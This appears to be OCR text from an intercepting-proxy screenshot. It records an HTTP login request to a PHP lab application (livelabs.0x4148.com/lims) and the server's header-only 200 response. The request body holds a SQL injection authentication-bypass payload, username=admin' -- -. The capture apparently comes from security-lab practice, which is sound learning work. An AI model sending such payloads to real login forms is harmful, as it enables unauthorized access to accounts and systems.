 Request
Pretty Raw Hex
\n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin' -- -&password=Pass
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 09 Jan 2025 11:03:34 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=5tL5ZFp32lmspPtGQqYxSybgo8a5%2FmySuey8t7Iqg0et
ReijK0I%2FSPb2bGZFQL%2BYs6k%2FG%2BsZuMpZyKtypHLYA2n%2BUzfKIF53kBuyZi4FZapalFlVeo9GHvUMcMtpdcLnAV4cwYvn"}],"group"
:"cf-nel","max_age":604800}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 8ff3f1060e164c57-MXP
12 Alt-Svc: h3=":443"; ma=86400
13 Server-Timing:
cfL4;desc="?proto=TCP&rtt=68510&min_rtt=58459&rtt_var=22495&sent=21&recv=22&lost=0&retrans=0&sent_bytes=2112&recv
_bytes=2264&delivery_rate=73324&cwnd=226&unsent_bytes=0&cid=8cf1aa475b88b27e&ts=12561&x=0"
14
15